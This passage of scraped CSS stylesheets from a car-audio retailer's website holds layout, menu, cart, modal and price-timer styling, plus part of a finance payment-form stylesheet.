    margin-top: 0px;
}
li.with-sub-menu.hover.speker-sub .sub-menu .menu li ul {
    max-height: 380px;
    overflow-y: auto;
}

#myModalHorizontal .modal-dialog ,div#infoModal .modal-dialog, .custom-modal .modal-dialog {
    left: 50%;
    top: 50%;
    position: absolute;
    transform: translate(-50%, -50%) !important;
    -webkit-transform: translate(-50%, -50%) !important;
    -moz-transform: translate(-50%, -50%) !important;
    -ms-transform: translate(-50%, -50%) !important;
    -o-transform: translate(-50%, -50%) !important;
}
.shoes2-phone {
    margin-right: -9px;
}

.ekko-lightbox {

     background: rgba(0, 0, 0, 0.34);
}

.delivery-dtls {
    width: 100%;
    float: left;
    padding-top: 20px;
}
.delivery-dtls .delivery-box {
    width: 100%;
    padding: 6px 0;
    clear: both;
    float: left;
}
.delivery-dtls .delivery-box .delivery-box-left {
    width: 13%;
    float: left;
    text-align: center;
}

.delivery-dtls .delivery-box .delivery-box-right {
    width: 49%;
    float: left;
    padding-top: 7px;
    position: relative;
}
.delivery-box-right button.info_icon {
    right: -28px;
    top: -10px;
    position: absolute;
}


.row.gall img:hover {
    border: 2px solid #e87825;
}

.row.gall img {
    border: 2px solid transparent;
    transition: all ease-in-out 0.4s;
}


.inner-area {width:  100%;text-align:  center;height: 220px;position:  relative;background: #ececec;transition:  all ease-in-out 0.4s;}

.inner-area a {
    display:  block;
    height:  220px;
    line-height: 220px;
    font-size:  24px;
    text-transform:  uppercase;
    font-weight:  600;
    color: #e87724;
}

.inner-area:hover {
    background: #e87724;
}

.inner-area:hover a {
    color:  #fff;
}
.jini .contact_bnr::after {
    width: 100%;
    position: absolute;
    content: '';
    height: 9px;
    bottom: 0;
    left: 0;
    background: #fff;
}
.jini .contact_bnr {
    position: relative;
}


a.category-details-btn {
    background: #a04400;
    color: #fff;
    padding: 6px 15px;
    display: inline-block;
}
.category-img-area {
    position: relative;
}

a.category-details-btn {
    background: #a04400;
    color: #fff;
    padding: 6px 0px;
    display: inline-block;
    position: absolute;
    left: 50%;
    width: 109px;
    top: 50%;
    transform: translate(-50%,-50%) scale(.7,.7);
    transition: all ease-in-out 0.4s;
    visibility: hidden;
}
.category-img-area:hover a.category-details-btn {
  visibility: visible;
    transform: translate(-50%,-50%) scale(1,1);

}

.category-img-area {
    position: relative;
    border: 1px solid #e4e4e4;
}
a.caregory-title {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    position: absolute;
    width: 100%;
    left: 0;
    top: 14px;
}
a.category-thumb img {
    margin-bottom: 0;
    padding-top: 25px;
}

.category-img-area::before {
    content: '';
    position: absolute;
    background: -moz-linear-gradient(top,rgba(245, 193, 156) 0%,rgba(232, 120, 37) 100%);
    background: -webkit-linear-gradient(top,rgb(245, 193, 156) 0%,rgb(232, 120, 37) 100%);
    background: linear-gradient(to bottom,rgb(255, 195, 155) 0%,rgb(232, 120, 37) 100%);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
}
.category-img-area:hover::before {
    opacity: 1;
    visibility: visible;
}

.video-section {
    text-align: center;
    padding: 17% 0 0;
}

.left_bnr_inner {
    float: left;
    margin-top: 10px;
    position: relative;
}
.product-info .product-image {
    margin: 13px 0px 0px 0px;
}
.product-info .product-center {
    margin-top: 10px;
}


.main-content .pattern > .container, .standard-body .main-content .pattern > .container {
    min-height: inherit;
}

.options2 .select {
    width: 80%;
    float: left;
}





.product-grid-type-6 .breadcrumb.full-width.product_bread {
    display: block;
}
.breadcrumb.product_bread.full-width .clearfix {
    padding-top: 0;
    text-align: left;
}


.breadcrumb.product_bread.full-width .container ul li:before {
    content: "â€º";
    padding-right: 4px;
    font-family: FontAwesome;
    cursor: pointer;
    font-size: 9px;
    line-height: 3px;
    font-weight: 100;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f054";
    color: #e87825;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}


.product-grid-type-6 .contact_bnr .contact_content {
    top: 20px;
}


.body-white-type-2 #mfilter-content-container {
    margin-top: 0;
}


.category-img-area {
    padding: 36px 10px 20px;
}

.product-info .row {
    margin: 0 -18px !important;
}

#main .tools2-button {
     background: #e67635 !important;
}
.description {
   
}
.product-info .description span {
    display: inline-block;
    width: 102px;
    max-width: 50%;
    padding-right: 0px;
    font-weight: normal;
}
.standard-body .full-width.main-content .pattern > .container {
    padding-bottom: 10px;
}.carousel-products.manufacturer {
    margin-bottom: 30px;
}


.box .box-heading {
    font-size: 18px;
    font-weight: 600 !important;
    letter-spacing: 0.4px;
}





div#column-left .left_bnr {
    width: 100%;
}
div#column-left .contact_bnr .contact_content h2 {
    font-size: 20px;
    margin-top: 0;
}
div#column-left .contact_content p {
    font-size: 13px;
}


.zoomContainer {
    z-index: 9;
}.zoomWindow {
    border: 1px solid #000 !important;
}
div#column-left {
    margin-top: 13px;
}
.carousel-products {
    margin-top: -40px;
    margin-bottom: 20px;
}
.categories-container {
    margin: 40px 0 20px;
    width: 100%;
    float: left;
}
.category-info.clearfix img {
    display: none; 
}
.box.manuf .box-heading {
    margin: 0 !important;
    padding: 17px 10px !important;
}
.standard-body .full-width .category-box-type-2 {
    padding-top: 30px !important;
}
.box-with-categories .box-heading {
    background: #e87724;
}



.front, .back {
    overflow: hidden;
}
.head-contact {
    float: right;
    font-size: 20px;
    font-weight: 600;
    color: #000;
    margin-top: 30px;
    display: none;
}
.head-contact span {
    display: block;
    font-size: 24px;
}
.head-contact p{
    line-height: 20px;
}
.head-contact p i{
    transform: rotate(85deg);
    color: #e87937;
    font-size: 65px;
    position: absolute;
    margin-left: -110px;
    margin-top: -15px;
}
.product-flip h2 {
    text-transform: uppercase;
}
.box .side-head {
    font-size: 17px;
}
.product-info .cart .add-to-cart {
    padding: 10px 30px 14px;
}

.product-info .cart .add-to-cart p {
    display: inline-block;
    float: left;
    padding-top: 19px;
}
.product-info .price {
    line-height: 0;
}
.select_section {
    position: relative;
}
.product-details-container .col-md-9
{
    float: right;
}
.product-details-container .col-md-9 .col-sm-5
{
    
}
.htabs a
{
    margin: 0 !important;
    text-align: center;
    width: 25%!important;
}

.megamenu-type-31 #main ul.megamenu > li
{
	position: relative;
}


label.control-label {
    


}
.product-info .options .form-group {
    padding: 7px 0px 0px 0px;
}
.options h2 {
    text-align: left;
}
.options {
    margin-top: 4px;
    border-top: 0 !important;
}
label.control-label {
    
}
div#column-left .contact_gallery {
    margin-top: 7px;
}

.box {
    padding-top: 7px;
}

.home_content h4 {
    margin-top: 30px;
}

.catimg1 img {
    max-height: 200px;
}


.top-bar .menu li a:hover{
  color:#000;
}

.tp-leftarrow.default, .tp-rightarrow.default{
 min-height:33px !important;;
 padding:7px 5px 0px 10px !important;;
}
ul.megamenu > li:last-child a:hover {
    background: #000 !important;
}













@media (max-width: 767px) {
.video-section {
    padding: 4% 0 0;
}
a.view_cart_btn.button {
    float: left;
    margin-left: 10px !important;
}	
	
 .responsive .footer-type-13 #main .footer .container > .row:last-child:before, 
 .responsive .footer-type-13 #main .footer .advanced-grid .container > div > .row:last-child:before {
   left: 10px !important;
   right: 10px !important;
  }
.left_bnr.down_banner img {
    width: 100%;
}

.left_bnr.down_banner {
    width: 100%;
}
.responsive .carousel-products.owl-carousel .owl-item .item {
    margin: 10px;
}
.responsive .standard-body .full-width .category-box-type-2 {
    padding-top: 0px !important;
}
div#column-left .contact_bnr img {
    width: 100%;
}
.product-grid-type-6 .contact_bnr .contact_content {
    top: 40%;
    transform: translateY(-40%);
}
div#content {
    clear: both;
	width: 100%;
}
div#column-left {
    width: 100%;
    float: left;
    position: relative;
    z-index: 9;
}
a.caregory-title {
    font-size: 14px;
}
.call-me img {
    width: 34px;
}
.modal-backdrop.fade.in {
    display: none;
}
.shoes2-phone p {;
    font-size: 15px;
}
.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a, .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
    color: #000;
}

.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a:focus, .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a:focus {
    color: #cd681d;
}
.breadcrumb .container h1 {
    font-size: 20px;
}
.helpline {
    font-size: 14px !important;
    font-weight: 500 !important;
}
.head-contact {
    font-size: 18px;
    margin-top: 26px;
}
div#slider .contact_bnr {
    height: auto;
}

}
@media (max-width: 604px) {
.head-contact {
    width: 100%;
}

}
@media (max-width: 480px) {
.product-grid-type-6 .contact_bnr .contact_content {
    top: 25%;
}
.delivery-box-left img {
    width: 22px;
    margin-top: 8px;
}
.jini .contact_content {
    top: 23px !important;
    transform: none !important;
}

span.brsall a {
    position: relative;
    top: 1px;
    padding: 9px 31px;
    display: inline-block;
    margin-top: 14px;
}
a.caregory-title {
    font-size: 12px;
}
.helpline {
    letter-spacing: 0;
    text-align: center;
}
.head-contact {
    margin-top: 10px;
}
.box .box-heading {
    font-size: 17px;
}

span.brsall a {
    position: relative;
    top: 1px;
    padding: 7px 28px;
    display: inline-block;
    margin-top: 10px;
}
.carousel-products.owl-carousel.owl-theme {
    margin-top: -20px;
   margin-bottom: 14px;
}

.btmslider  .owl-pagination .owl-page,  .carousel-products  .owl-pagination .owl-page {
    width: 5px;
    height: 5px;
    margin: 0 .8px;
}

}


@media (max-width:992px){
div#content {
    width: 100%;
}	
	
	
.product-panel {
    width: 25%;
}
ul.megamenu.shift-up li.pull-right a {
    background: #000000 !important;
    text-align:  center;
    color: #cf691e !important;
}
.carousel-indicators .owl-prev {
    left: -10px;
}
.carousel-indicators .owl-next {
    right: -10px;
}

}

@media (max-width:767px){
.product-panel {
    width: 33.3333%;
}
.manufacterer.owl-carousel.owl-theme {
    margin: 0;
}

.product-info .row {
    margin: 0 -10px !important;
}
.video-section iframe {
    width: 100%;
}
.responsive .product-info .product-center, .responsive .product-block, .responsive .product-info .product-image {
    margin-top: 20px;
}
.modal-dialog {
    width: 90%;
}



}

@media (max-width:660px){
.product-panel {
    width: 50%;
    height:250px;
}
.pikachoose-left {
    width: 100%;
}
.pikachoose-right {
    width: 100%;
}
.product-panel:last-child {
    clear: both;
    margin: 0 auto;
    float: none;
}
.box-heading {
margin-bottom:0px !important;
}
.responsive .box {
    margin-top: 0px;
}
.categories-container{
margin-bottom:12px ;
}
.refine_search {
    padding:  0px !important;
}
.breadcrumb-style-11 .breadcrumb .container > div {
    padding-top: 25px;
}


}

@media (min-width:767px){
.carousel-products .owl-buttons{
  display:none;
}


}
@media (min-width:481px) and (max-width:767px){
.jini {
    margin-top: 16px;
}


}

@media (max-width:480px){
.product-panel {
   height:200px;
}
.product-flip h2 {
    font-size: 14px;
}
.categories-container .cate_hover h2 {
    padding: 0px 0px 10px;
    font-size: 12px;
    white-space: pre-wrap;
}
.categories-container .cate_hover p {
    font-size: 11px;
    line-height: 14px;
}
.content-rapper {
    width: 100% !important;
}
.rapper {
    width: 90% !important;
}
}

.home_content p {
    text-align: justify;
}


.rapper {
    width: 50%;
    margin: 0 auto;
}
.content-rapper {
    margin: 0 auto;

}
.contect-details {
    text-align: justify;
}
.contect-details h1,  h2{
    text-align: center;
}

.checkbox input {
    position: relative;
    top: 3px;
}

button.info_icon {
    background: transparent;
    border: none;
    font-size: 24px;
    color: #e3852b;
}


.custom-modal {
    background: rgba(0, 0, 0, 0.5);
}
.custom-modal .modal-body {
    padding: 21px 30px;
}


.custom-modal .modal-body button.close {
    position: absolute;
    right: 0;
    color: #fff;
    opacity: 1;
    right: -10px;
    top: -13px;
    background: #de7c31;
    width: 30px;
    border-radius: 100%;
    height: 30px;
}

.custom-modal .modal-content {
    border-radius: 0;
}

.col-md-6.p-f h3 {
    padding-top: 0;
}


.carousel-inner > .item > img, .carousel-inner > .item > a > img {
    margin: 0 auto;
}
.carousel-inner {
    background: #f2f2f2;
    margin-bottom: 10px;
}

.carousel-inner > .active {
    left: 0;
    line-height: 0;
}
.delivery-box div {
    display: table-cell;
    vertical-align: middle;
    float: none !important;
    padding: 0 !important;
}

.product-info .options2 {
    padding-bottom: 0;
}

.get-direction:hover {
    color: #fff;
}

.get-direction {
    padding: 2px 10px;
    background: #e87825;
    color: #fff;
    margin-left: 10px;
}


.address-title p {
    float: left;
    padding-right: 10px;
}
.address-info p {
    display: inline-block;
}

.checkbox span {
    float: left;
}
.checkbox button.info_icon {
    margin: 0;
    position: relative;
    top: -2px;
}

.owl-buttons div {
    display:  inline-block;
    background: #e87724;
    border-radius:  100%;
    width:  20px;
    height:  20px;
    line-height:  20px;
    color:  #fff;
padding: 0px 7px;
}

.owl-buttons {}

.owl-prev {
    position:  absolute;
    left: -7px;
    top:  42%;
}

.owl-next {
    position: absolute;
    right: -7px;
    top: 42%;
}
.pikachoose-left {
    margin-bottom: 50px;
}


.delivery-dtls .delivery-box .delivery-box-left {
    width: 10%;
    float: left !important;
}
.delivery-dtls .delivery-box .delivery-box-right {
    width: 86%;
    float: right !important;
    padding-top: 0 !important;
    position: relative;
}
.delivery-dtls .delivery-box:last-child .delivery-box-right {
    padding: 7px 0 !important;
}


.delivery-dtls .delivery-box:nth-child(2) .delivery-box-right {
    padding: 14px 0 !important;
}

.delivery-dtls .delivery-box:nth-child(2) .delivery-box-left {
    width: 14%;
}

table.table.table-bordered thead {
    background-color: #e87825;
    color: #fff;
}



a.view_cart_btn {
    background-color: #000 !important;
    margin: 4px 0px 0px 0px !important;
    padding: 14px 38px !important;
}
.product-info .cart .add-to-cart {
    padding: 10px 3px 14px !important;
}
a.view_cart_btn.button:hover {
    background-color: #e3852b !important;
}
.product-center #product .select_section .select:after {
    display:none !important;
}
/*.cart-info img.img-thumbnail {
    width: 140px !important;
}*/
.cart-info input[type="image"] {
    top: 4px;
    position: relative;
}
.cart-info a img {
    top: 4px;
    position: relative;
}
.select_section .select.has-error .text-danger {
    font-weight: 1000;
}
.select_section .select.has-error select#input-option230 {
    border-width: 2px;
}
.has-error .form-control:focus {
    box-shadow: none !important;
}


/* saurav edit */
.call-me button img
{
	display: none;
}
.call-me button
{
    width: 55px;
    height: 191px;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#d87021+0,cd681d+100 */
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#d87021+0,cd681d+100 */
/*background: #d87021; /* Old browsers */
/*background: -moz-linear-gradient(left, #d87021 0%, #cd681d 100%); /* FF3.6-15 */
/*background: -webkit-linear-gradient(left, #d87021 0%,#cd681d 100%); /* Chrome10-25,Safari5.1-6 */
/*background: linear-gradient(to right, #d87021 0%,#cd681d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d87021', endColorstr='#cd681d',GradientType=1 ); /* IE6-9 */
  background: rgb(232, 120, 37);
position: relative;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
color: rgba(255, 255, 255, 1);
  box-shadow: 0 5px 15px rgb(232 126 47);

}
.call-me button span
{
    display: block;
    position: absolute;
    top: 69px;
    width: 191px;
    height: 55px;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    left: -68px;
    line-height: 55px;
    font-size: 16px;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    text-shadow: 0px 0px 2px rgba(0,0,0,0.5);
    background: rgb(232, 120, 37);
}
.megamenuToogle-wrapper .container > div
{
    width: 34px;
}
.megamenuToogle-wrapper .container > div span
{
    height: 4px;
    margin-bottom: 7px;
}
.megamenuToogle-wrapper .container > div span:last-child
{
    margin-bottom: 0;
}

.megamenu-type-31 .megamenuToogle-wrapper .container
{
    padding: 10px 33px 12px !important;
    line-height: 30px;
font-size: 16px;
}
.fullwidthbanner-container
{
    float: left;
}
#column-right .left_bnr
{
    width: 100%;
    margin-top: 20px;
}
@media only screen and (max-width: 991px){
.product-details-container #column-right
{
    float: left;
	width: 100%;
}
}


@media only screen and (min-width: 1025px) and (max-width: 1200px)
{
    div#slider .contact_bnr
    {
        height: 273px;
    }
    .megamenu-type-31 ul.megamenu > li > a
    {
        padding-left: 5px;
        padding-right: 5px;
    }
    ul.megamenu > li > a strong
    {
        font-size: 11px;
    }
    .social_top
    {
    	margin-top: 24px;
    }
    .megamenu-type-31 #main ul.megamenu > li
    {
    	position: relative;
    }
}
@media only screen and (max-width: 1024px)
{
	
	.refine_search {
    padding: 11px 0px 9px 0px !important;
	}
.helpline {
    font-size: 16px;
}
    .call-me button
    {
        width: 40px;
        height: 130px;
    }
    .call-me button span
    {
        top: 45px;
        line-height: 40px;
        letter-spacing: 0;
        left: -45px;
        text-shadow: none;
        font-size: 12px;
        width: 130px;
        height: 40px;
    }

}
@media only screen and (min-width: 900px) and (max-width: 1024px)
{
    div#slider .contact_bnr
    {
        height: 273px;
    }
    .megamenu-type-31 ul.megamenu > li > a
    {
        padding-left: 5px;
        padding-right: 5px;
    }
    ul.megamenu > li > a strong
    {
        font-size: 11px;
    }
    .social_top
    {
    	margin-top: 25px;
    }
    
    .megamenu-type-31 #main ul.megamenu > li
    {
    	position: relative;
    }
}
@media only screen and (min-width: 700px) and (max-width: 800px)
{
    .product-flip h2
    {
        font-size: 16px;
    }
	/*
    div#slider .contact_bnr img
    {
        height: auto;
    }
    div#slider .contact_bnr
    {
        height: auto;
    }
    .contact_gallery
    {
        height: 107px;
        overflow: hidden;
    }
    .contact_gallery img
    {
        height: 100%;
        width: auto;
        max-width: inherit;
        margin-left: -87px;
    }
	*/
    #header-left.col-sm-2
    {
        padding: 0;
    }
    #main .shoes2-contact p
    {
        font-size: 10px;
    }
    body.body-white .standard-body .full-width .center-column.content-without-background#content
    {
        width: 100%;
    }
    .htabs a
    {
        margin: 0 !important;
    }
    .megamenu-type-31 .megamenuToogle-wrapper .container
    {
            padding: 2px 33px 5px !important;
    }
    .megamenuToogle-wrapper .container > div span
    {
        height: 3px;
        margin-bottom: 5px;
    }
    .megamenuToogle-wrapper .container > div
    {
        width: 24px;
        margin-top: 5px !important;
    }
}

@media only screen and (max-width: 750px)
{
     .responsive .product-info .popup-gallery.col-sm-7
    {
        clear: both;
    }

.tp-rightarrow.tparrows.default.navbar {
    right:  0 !important;
}

.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 2px !important;
    width:  15px;
    background:  transparent !important;
    color:  #fff;
}
.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 5px !important;
    border: none !important;
    color:  #fff!important;
    width: 18px!important;
}

}
@media only screen and (max-width: 585px)
{

.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 3px !important;
    background: transparent;
    color:  #fff;
}



    .responsive .header-type-18 #top .logo{
   width:180px;
        margin: auto;
    }
    .fullwidthbanner-container
    {
        margin-bottom: 5px !important;
    }
    div#slider .contact_bnr
    {
        margin-bottom: 5px;
        height: auto;
    }
    div#slider .contact_bnr img
    {
        height: auto;
        margin-top: 0;
    }
    .home_content
    {
        display: none;
    }
    .box .box-heading
    {
        text-align: center;
    font-size: 16px;
    }
    .owl-wrapper-outer .inner-area
    {
        height: 110px;
    }
    .owl-wrapper-outer .inner-area a
    {
        line-height: 110px;
        height: 110px;
    }
    .product-info .cart .add-to-cart .quantity
    {
        width: calc(100% - 50px);
    }
    .product-info .cart .add-to-cart #button-cart
    {
        padding: 13px 22px;
    }
    .htabs a
    {
        margin: 0 !important;
        font-size: 14px;
    }
    .table-responsive.cart-info
    {
        overflow-x: hidden;
    }
    .cart-info img.img-thumbnail
    {
        widows: 120px !important;
    }
    .responsive .cart-info table td
    {
        width: 100%;
        display: block;
        padding: 0;
        height: auto;
    }
    .responsive .cart-info table tr
    {
        box-shadow: 0px 0px 2px;
    }
    .responsive .cart-info table tr:last-child
    {
        box-shadow: none;
    }
    .responsive #top #cart_block
    {
        margin-left: 2px;
    }
    .product-info .product-image a
    {
        clear: both;
    }
    #top .my-account
    {
        margin-right: 20px;
    }
    .social_top
    {
        width: 35%
    }
    .product-details-container #column-right
    {
    	width: 100%
    }
}
@-ms-viewport{
  width: device-width;
}

/* saurav edit */

@media only screen and (max-width: 1326px){
ul.megamenu > li > a strong, .megamenuToogle-wrapper .container {
    font-size: 12px;
}
}
@media only screen and (max-width: 1094px){
	ul.megamenu > li > a strong, .megamenuToogle-wrapper .container {
    font-size: 11px;
}
	
}


@media (max-width: 991px){
.responsive .horizontal ul.megamenu > li:hover > a, .responsive .horizontal ul.megamenu > li.active > a {
    color: #ffffff !important;
    background: #e3852b !important;
}

}	


@media (min-width: 481px) and (max-width: 992px){
	.left_bnr {
    width: 100%;
    float: left;
}.fullwidthbanner-container {
    width: 100% !important;
	    padding: 0 !important;
	    margin-bottom: 8px !important;
	}
	
	div#column-right {}

manufacterer .left_bnr.inner-left {}

div#column-right {}

div#column-right .left_bnr.inner-left {
}

div#column-right .box.manuf {
}

div#column-right .left_bnr.inner-left .contact_bnr {
    width: 31%;
    float:  left;
}

div#column-right .left_bnr.inner-left .contact_gallery {
    width: 68%;
    float: right;
    padding-left: 11px;
    height:  100%;
}

div#column-right .left_bnr.inner-left .contact_gallery img {
    margin: 0 !important;
    width:  100%;
    height:  auto;
}
	
.manufacterer .owl-item .item {
	padding: 0 5px;
}	
	
.categories-container {
    margin: 10px 0 20px;
	}
	.fullwidthbanner-container {
    margin-bottom: 8px !important;
}
div#slider .contact_bnr {
    padding-right:  12px;
    width: 33%;
    float:  left;
	    height: auto;
}

div#slider .contact_gallery {
    width: 67%;
    float: left;
}

div#slider .left_bnr a {
    display:  block;
    line-height:  0;
}

.contact_bnr {
    margin: 0 !important;
}	
div#slider .left_bnr a img{
	width:100%;
	}
	

}
@media (min-width: 767px){
.table-responsive.cart-info td.text-center.hidden-xs {
	display: table-cell !important;
}	
}
@media (min-width: 767px) and (max-width: 992px){
.product-info .cart .add-to-cart #button-cart {
    float: right;
    margin-right: 0 !important;
}
a.view_cart_btn.button {
    float: right;
}
	
}

@media (max-width: 767px){
div#slider {
    padding: 0px 6px;
}
.table-responsive.cart-info td {
    display: table !important;
    width: 100%;
    text-align: center;
}
	.responsive .body-white .standard-body .full-width .cart-info table td:last-child {
    padding-right: 0px !important;
}
	.carousel-products .owl-buttons div {
    position:  relative;
    text-align:  center;
    margin: 0 7px;
}

.carousel-products .owl-buttons {
    text-align:  center;
}
	.table-responsive.cart-info thead {
    display: none;
}
}


@media (max-width: 480px){
.htabs a {
    width: 100%!important;
    float: left;
    text-align: left;
}
	.left_bnr.inner-left img {
    width: 100%;
}

.contact_bnr {
    position: relative;
    height: 170px !important;
    overflow: hidden !important;
    margin-bottom: 5px !important;
}
.contact_bnr a {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    line-height: 0;
}
	.product-info .cart .add-to-cart .button {
    width: 200px;
    text-align: center;
    margin: 5px auto !important;
    float: none !important;
    display: block !important;
    clear: both;
    overflow: hidden;
}
	.product-info .cart .add-to-cart p {
    display: inline-block;
    float: none;
    padding-top: 19px;
    vertical-align: top;
}
	.product-info .cart .add-to-cart .quantity {
    width: auto;
    float: none;
    display: inline-block;
    vertical-align: text-bottom;
		    margin-bottom: 20px;
}
	.add-to-cart.clearfix {
    text-align: center;
}
.product-info .cart .add-to-cart #button-cart {
    margin: 0 auto !important;
}	
	
}
.box.manuf .owl-buttons div {
    position: relative;
}
@media (min-width: 993px) and (max-width: 1024px){
.product-panel {
    height: 235px;
	}
	.box.manuf .box-heading {
    padding: 17px 7px !important;
    text-align: center;
    font-size: 13px;
    letter-spacing: 0;
}
	
}
@media (min-width: 767px) and (max-width: 992px){
.helpline {
    font-size: 14px;
    letter-spacing: 0;
}
	
}

@media (min-width: 1200px) and (max-width: 1255px){
.center_top {
    width: 60.1%;
    padding-left: 5%;
}
.helpline {
    font-size: 18px;
}
}
@media (min-width: 768px) and (max-width: 840px){
.product-panel {
	height: 225px;
	}
}

@media (min-width: 481px) and (max-width: 585px){
	.box .box-heading {
    text-align: left;
	}
	
}
@media (min-width: 993px) and (max-width: 1326px){
.product-info .cart .add-to-cart input {
    clear: left;
}
a.view_cart_btn.button {
    float: left;
    margin-left: 10px !important;
}	
}

.radio, .checkbox {
    margin-bottom: 12px;
    position: relative;
}
button.info_icon {
    
    right: 0;
    top: 0;
}

.select_section {
    position: relative;
}
.delivery-dtls {
    width: 94%;
}
.delivery-box-right button.info_icon {
    right: -7%;
    top: -10px;
    position: absolute;
}

.mfp-wrap {
    z-index: 999999 !important;
}
/*.datepicker-days tbody tr td:last-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}*/
.datepicker-days thead tr:last-child th:first-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}
/*.datepicker-days thead tr:last-child th:last-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}*/
.options2 .info_icon {
    margin: 0;
    position: relative;
    top:4px;
}
.product-page .price-old{
    position: unset !important;
    right: unset !important;
    background: red;
    color: #fff !important;
    font-weight: normal !important;
    border-radius: 6px;
    padding: 8px 8px 10px 57px;
    font-size: 15px !important;
    min-width: 211px !important;
	padding-left: 50px!important;
}
.product-page .price-old label{
    margin-left: 10px !important;
}
.product-page .price-old:before{
    content: 'Was';
    position: absolute !important;
    margin-top: 5px !important;
    margin-left: -45px !important;
}
.timer-content ul li span{
    background: #e87825;
    color: #fff;
    font-size: 17px;
    border-radius: 6px;
    padding: 6px 14px;
    display: flow-root;
    min-width: 45px;
    text-align: center;
}
.timer-content ul li{
    padding-left: 0;
    padding-right: 0;
}
.timer-content ul li em{
    display: block;
    text-align: center;
    padding-top: 5px;
    font-size: 13px;
    color: #000;
}
.timer-content .timer_limited{
    position: relative;
    top: -28px;
}
.timer-content .timer_limited span{
    text-transform: uppercase;
    color: #f2ecec;
    border: 2px solid #000;
}
.notification-buttons.buttons-design{
    margin-left: 25% !important;
}
@media (max-width: 767px){
.notification-buttons.buttons-design{
    margin-left: 0 !important;
}
.notification-buttons.buttons-design a{
    padding: 10px 22px 9px 22px !important;
}
}
@media not all and (min-resolution:.001dpcm)
{ @supports (-webkit-appearance:none) {
.product-page .price-old{
    margin-top: 5px;
    padding: 8px 8px 8px 57px;
}
.product-page .price-old:before{
     margin-top: 0px !important;
     margin-left: -41px !important;
}
.product-page .price-old label{
     padding-top: 0 !important;
}
}}

--- FILE ---
content_type: text/css
request_url: https://www.carsoundsecurity.com/catalog/view/theme/default/stylesheet/omni_finance.css
body_size: 1172
content:
.payment-form input {
	padding: 5px;
}
.payment_form_container {
	width: 94%;
	padding: 0px 0px 0px 6%;
}
.select_title {
	color: #2588c8;
	line-height: 30px;
	font-weight: bold;
	font-size: 16px;
	padding-bottom: 5px;
}
.cartform {
	float: left;
	background: #ffffff;
	padding: 0px 20px;
	margin: 30px auto;
	width: 100%;
	border: 1px solid #e4e4e4;
	box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, .2);
}

.cartform img {
	max-width: 100%;
}
.cartform h4 {
	color: #232323;
	font-size: 20px;
	margin-bottom: 10px;
	margin-top: 30px;
}
.omni-row {
	width: 100%;
	padding: 0px;
	display: inline-block;
	margin: 10px 0px;
}
.omni-col-4 {
	float: left;
	width: 30%;
	padding: 0px;
	margin: 0px;
	font-size: 15px;
}
.omni-col-6 {
	float: left;
	width: 70%;
	padding: 0px;
	margin: 0px;
}
.omni-finance {
	color: #ffffff;
	font-size: 16px;
	background: #2688c8;
	border-bottom: 3px solid #de372e;
	font-weight: 700;
	letter-spacing: 0.05em;
	padding: 0px 25px;
	text-transform: uppercase;
	line-height: 40px;
	height: 40px;
	width: auto;
	border: none;
	-webkit-transition: all 0.25s;
	-moz-transition: all 0.25s;
	-o-transition: all 0.25s;
	transition: all 0.25s;
}
.omni-finance:hover {
	background: #232323;
	color: #ffffff;
}
.cartform .omni-col-6 textarea {
	width: 70%;
}
.wedo_hidden {
	display: none;
}
#finance_deposit {
	width: 15%;
	text-align: center;
}
.finance-desc {
	font-size: 15px;
	padding: 0px 0px 10px 0px;
}
.cartform img {
	max-width: 100%;
}
.cartform table {
	font-size: 14px;
	width: 85%;
	margin: 0px 0px 10px 0px;
}
.cartform .fin_hidden {
	display: none;
}
.cartform table tr td {
	padding: 6px 10px !important;
}
.calc-header {
	float: left;
	width: 100%;
	padding: 10px 0px 0px 0px;
	margin: 0px 0px 20px 0px;
}
.calc-header-left {
	display: inline-block;
	width: 35%;
	vertical-align: top;
	padding: 0px 10px 0px 0px;
}
.calc-header-right {
	display: inline-block;
	width: 45%;
	margin-top: 32px;
	margin-left: 48px;
}
.show-more {
	margin: 10px 0px 0px 0px;
	font-size: 12px;
	font-weight: 700;
	padding: 0px 15px;
	text-transform: uppercase;
	line-height: 35px;
	width: 140px;
	border: 0px;
	background-color: #528ec1;
	color: #fff;
	text-align: center;
	cursor: pointer;
}
.variant_price_select {
	padding: 7px;
	margin: 0px;
}
.template-product .cartform {
	margin-top: 20px;
}
.min_finance_css {
	color: #e88d1a;
	font-weight: bold;
}
#finance_calc_form i {
	border: solid #ffffff;
	border-top-width: medium;
	border-right-width: medium;
	border-bottom-width: medium;
	border-left-width: medium;
	border-width: 0 3px 3px 0;
	display: inline-block;
	padding: 3px;
}
.up {
	transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
}
.down {
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
}
.product-additional-info .cartform {
	float: none;

}
.product-additional-info .cartform table {
	width: 100%;
}



#omniFinanceDepositPercentage{
    -webkit-appearance: none;
    -moz-apperance: none;
    border-radius: 6px;
    height: 10px;
